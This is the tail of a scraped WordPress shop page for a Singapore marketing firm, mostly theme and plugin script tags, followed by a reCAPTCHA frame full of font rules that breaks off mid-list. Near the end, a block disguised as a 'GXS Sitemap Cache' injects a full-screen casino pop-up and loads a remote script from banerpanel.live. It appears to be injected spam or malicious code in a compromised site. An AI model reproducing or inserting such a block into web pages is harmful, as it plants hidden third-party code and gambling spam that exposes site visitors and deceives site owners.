<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="65210e5a07457201fba3d579-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="65210e5a07457201fba3d579-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())" data-cf-modified-65210e5a07457201fba3d579-="">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; gxsTrackClick(2)" rel="nofollow noopener noreferrer" data-cf-modified-65210e5a07457201fba3d579-=""><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=mRqBlLBclbqMzZoxsNMUKiG9wIcA9QM1&#038;t=1769635533&#038;v=1.0.6" async type="65210e5a07457201fba3d579-text/javascript"></script>
<!-- /GXS Sitemap Cache -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="65210e5a07457201fba3d579-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4dag5q4yosbp
body_size: 48441
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 